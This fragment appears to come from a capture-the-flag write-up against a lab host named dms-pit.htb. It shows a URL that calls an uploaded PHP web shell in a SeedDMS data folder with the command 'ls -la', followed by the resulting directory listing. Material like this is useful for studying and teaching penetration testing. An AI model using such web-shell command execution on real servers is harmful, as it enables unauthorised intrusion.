 dms-pit.htb/seeddms51x/data/1048576/31/1.php?cmd=ls -la
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 4
drwxr-xr-x. 2 nginx nginx  19 Feb  2 22:56 .
drwxr-xr-x. 5 nginx nginx  36 Feb  2 22:56 ..
-rw-r--r--. 1 nginx nginx 157 Feb  2 22:56 1.php